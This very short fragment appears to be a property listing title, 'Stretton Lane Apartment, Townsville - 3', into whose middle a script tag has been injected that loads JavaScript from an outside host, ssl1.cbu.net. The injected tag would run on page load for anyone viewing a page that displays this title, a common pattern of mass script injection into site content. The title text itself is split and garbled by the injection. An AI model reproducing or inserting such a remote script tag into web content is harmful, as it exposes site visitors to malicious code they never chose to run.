 Stretton Lane Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3